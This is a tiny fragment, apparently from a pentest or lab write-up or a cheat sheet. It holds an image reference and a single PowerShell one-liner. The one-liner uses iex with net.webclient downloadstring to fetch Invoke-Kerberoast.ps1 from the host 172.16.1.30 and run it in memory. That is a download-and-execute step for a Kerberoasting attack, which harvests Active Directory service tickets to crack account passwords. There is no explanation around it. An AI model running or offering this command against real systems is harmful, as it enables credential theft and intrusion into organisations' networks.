 iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-Kerberoast.ps1')